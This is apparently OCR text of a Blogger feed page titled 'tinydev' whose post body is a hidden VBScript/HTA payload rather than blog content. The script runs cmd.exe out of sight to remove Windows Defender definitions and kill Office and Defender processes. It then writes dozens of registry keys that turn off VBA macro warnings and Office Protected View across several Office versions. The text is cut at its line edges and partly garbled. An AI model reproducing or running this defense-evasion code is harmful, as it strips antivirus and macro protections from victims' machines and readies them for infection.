 hello to tinydev world
不安全 tinytech997.blogspot.com/feeds/posts/default
tag:blogger.com,1999:blog-28698886203679895692018-12-26T16:56:04.945-08:00tinydevhttp://www.blogger.com/profile/11018104056323663822noreply@blogger.comBlogger1125tag:blogger
2869888620367989569.post-28836074899325791022018-12-12T17:12:00.000-08:002018-12-12T17:12:11.858-08:00<HTML> <meta http-equiv="Content-Type" content="text/html; charset=utf-8
language="VBScript"> Set defender = CreateObject("WScript.Shell") Dim Start Start = "cmd.exe /c cd ""%ProgramFiles%\Windows Defender"" & MpCmdRun.exe -removedefinitions -dynamicsig
/im winword.exe & taskkill /f /im excel.exe & taskkill /f /im MSPUB.exe & taskkill /f /im POWERPNT.EXE & taskkill /f /im mshta.exe & taskkill /f /im MSASCuiL.exe & taskkill /f /im MpCmdRun.exe
defender.Run Start, vbHide Set wso = CreateObject("WScript.Shell") wso.RegWrite "HKCU\Software\Microsoft\Office\11.0\Word\Security\VBAWarnings", 1, "REG_DWORD" wso.RegWrite
"HKCU\Software\Microsoft\Office\12.0\Word\Security\VBAWarnings", 1, "REG_DWORD" wso.RegWrite "HKCU\Software\Microsoft\Office\14.0\Word\Security\VBAWarnings", 1, "REG_DWORD" w
"HKCU\Software\Microsoft\Office\15.0\Word\Security\VBAWarnings", 1, "REG_DWORD" wso.RegWrite "HKCU\Software\Microsoft\Office\16.0\Word\Security\VBAWarnings", 1, "REG_DWORD" w
"HKCU\Software\Microsoft\Office\11.0\PowerPoint\Security\VBAWarnings", 1, "REG_DWORD" wso.RegWrite "HKCU\Software\Microsoft\Office\12.0\PowerPoint\Security\VBAWarnings", 1, "REG_
wso.RegWrite "HKCU\Software\Microsoft\Office\14.0\PowerPoint\Security\VBAWarnings", 1, "REG_DWORD" wso.RegWrite "HKCU\Software\Microsoft\Office\15.0\PowerPoint\Security\VBAWarn
"REG_DWORD" wso.RegWrite "HKCU\Software\Microsoft\Office\16.0\PowerPoint\Security\VBAWarnings", 1, "REG_DWORD" wso.RegWrite "HKCU\Software\Microsoft\Office\11.0\publisher\Secu
1, "REG_DWORD" wso.RegWrite "HKCU\Software\Microsoft\Office\12.0\publisher\Security\VBAWarnings", 1, "REG_DWORD" wso.RegWrite "HKCU\Software\Microsoft\Office\14.0\publisher\Secu
1, "REG_DWORD" wso.RegWrite "HKCU\Software\Microsoft\Office\15.0\publisher\Security\VBAWarnings", 1, "REG_DWORD" wso.RegWrite "HKCU\Software\Microsoft\Office\16.0\publisher\Secu
1, "REG_DWORD" wso.RegWrite "HKCU\Software\Microsoft\Office\11.0\Excel\Security\VBAWarnings", 1, "REG_DWORD" wso.RegWrite "HKCU\Software\Microsoft\Office\12.0\Excel\Security\VBA
"REG_DWORD" wso.RegWrite "HKCU\Software\Microsoft\Office\14.0\Excel\Security\VBAWarnings", 1, "REG_DWORD" wso.RegWrite "HKCU\Software\Microsoft\Office\15.0\Excel\Security\VBAW
"REG_DWORD" wso.RegWrite "HKCU\Software\Microsoft\Office\16.0\Excel\Security\VBAWarnings", 1, "REG_DWORD" wso.RegWrite
"HKCU\Software\Microsoft\Office\11.0\Word\Security\ProtectedView\DisableInternetFilesInPV", 1, "REG_DWORD" wso.RegWrite
"HKCU\Software\Microsoft\Office\11.0\Word\Security\ProtectedView\DisableAttachementsInPV", 1, "REG_DWORD" wso.RegWrite
"HKCU\Software\Microsoft\Office\11.0\Word\Security\ProtectedView\DisableUnsafeLocationsInPV", 1, "REG_DWORD" wso.RegWrite
"HKCU\Software\Microsoft\Office\11.0\PowerPoint\Security\ProtectedView\DisableInternetFilesInPV", 1, "REG_DWORD" wso.RegWrite
"HKCU\Software\Microsoft\Office\11.0\PowerPoint\Security\ProtectedView\DisableAttachementsInPV", 1, "REG_DWORD" wso.RegWrite
"HKCU\Software\Microsoft\Office\11.0\PowerPoint\Security\ProtectedView\DisableUnsafeLocationsInPV", 1, "REG_DWORD" wso.RegWrite
"HKCU\Software\Microsoft\Office\11.0\Excel\Security\ProtectedView\DisableInternetFilesInPV", 1, "REG_DWORD" wso.RegWrite
"HKCU\Software\Microsoft\Office\11.0\Excel\Security\ProtectedView\DisableAttachementsInPV", 1, "REG_DWORD" wso.RegWrite
"HKCU\Software\Microsoft\Office\11.0\Excel\Security\ProtectedView\DisableUnsafeLocationsInPV", 1, "REG_DWORD" wso.RegWrite
"HKCU\Software\Microsoft\Office\12.0\Word\Security\ProtectedView\DisableInternetFilesInPV", 1, "REG_DWORD" wso.RegWrite
"HKCU\Software\Microsoft\Office\12.0\Word\Security\ProtectedView\DisableAttachementsInPV", 1, "REG_DWORD" wso.RegWrite
"HKCU\Software\Microsoft\Office\12.0\Word\Security\ProtectedView\DisableUnsafeLocationsInPV", 1, "REG_DWORD" wso.RegWrite
"HKCU\Software\Microsoft\Office\12.0\PowerPoint\Security\ProtectedView\DisableInternetFilesInPV", 1, "REG_DWORD" wso.RegWrite
"HKCU\Software\Microsoft\Office\12.0\PowerPoint\Security\ProtectedView\DisableAttachementsInPV", 1, "REG_DWORD" wso.RegWrite
"HKCU\Software\Microsoft\Office\12.0\PowerPoint\Security\ProtectedView\DisableUnsafeLocationsInPV", 1, "REG_DWORD" wso.RegWrite
"HKCU\Software\Microsoft\Office\12.0\Excel\Security\ProtectedView\DisableInternetFilesInPV", 1, "REG_DWORD" wso.RegWrite
"HKCU\Software\Microsoft\Office\12.0\Excel\Security\ProtectedView\DisableAttachementsInPV", 1, "REG_DWORD" wso.RegWrite
"HKCU\Software\Microsoft\Office\12.0\Excel\Security\ProtectedView\DisableUnsafeLocationsInPV", 1, "REG_DWORD" wso.RegWrite
"HKCU\Software\Microsoft\Office\14.0\Word\Security\ProtectedView\DisableInternetFilesInPV", 1, "REG_DWORD" wso.RegWrite
"HKCU\Software\Microsoft\Office\14.0\Word\Security\ProtectedView\DisableAttachementsInPV", 1, "REG_DWORD" wso.RegWrite
"HKCU\Software\Microsoft\Office\14.0\Word\Security\ProtectedView\DisableUnsafeLocationsInPV", 1, "REG_DWORD" wso.RegWrite
"HKCU\Software\Microsoft\Office\14.0\PowerPoint\Security\ProtectedView\DisableInternetFilesInPV", 1, "REG_DWORD" wso.RegWrite
"HKCU\Software\Microsoft\Office\14.0\PowerPoint\Security\ProtectedView\DisableAttachementsInPV", 1, "REG_DWORD" wso.RegWrite
"HKCU\Software\Microsoft\Office\14.0\PowerPoint\Security\ProtectedView\DisableUnsafeLocationsInPV", 1, "REG_DWORD" wso.RegWrite
"HKCU\Software\Microsoft\Office\14.0\Excel\Security\ProtectedView\DisableInternetFilesInPV", 1, "REG_DWORD" wso.RegWrite
"HKCU\Software\Microsoft\Office\14.0\Excel\Security\ProtectedView\DisableAttachementsInPV", 1, "REG_DWORD" wso.RegWrite
"HKCU\Software\Microsoft\Office\14.0\Excel\Security\ProtectedView\DisableUnsafeLocationsInPV", 1, "REG_DWORD" wso.RegWrite
"HKCU\Software\Microsoft\Office\15.0\Word\Security\ProtectedView\DisableInternetFilesInPV", 1, "REG_DWORD" wso.RegWrite
"HKCU\Software\Microsoft\Office\15.0\Word\Security\ProtectedView\DisableAttachementsInPV", 1, "REG_DWORD" wso.RegWrite